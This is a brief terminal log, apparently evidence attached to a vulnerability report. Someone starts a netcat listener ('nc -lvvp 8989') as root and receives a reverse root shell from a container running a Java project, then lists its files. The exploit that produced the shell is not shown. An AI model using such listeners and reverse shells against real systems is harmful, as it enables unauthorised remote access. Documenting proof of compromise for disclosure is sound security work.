 root@iZj6ccmunbuzscnpfi5r35Z:~# nc -lvvp 8989
Listening on [0.0.0.0] (family 0, port 8989)
Connection from [ .39] port 8989 [tcp/*] accepted (family 2, sport 50480)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@5b6e4a5c44b9:/usr/src# dir^H^H
d
bash: d: command not found
root@5b6e4a5c44b9:/usr/src# ls
ls
Dockerfile
pom.xml
src
target
root@5b6e4a5c44b9:/usr/src#
Admin Team